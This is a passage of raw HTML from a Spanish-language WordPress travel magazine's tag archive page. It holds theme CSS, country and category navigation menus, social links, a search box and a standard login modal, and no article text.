!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-mask tag-3927 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
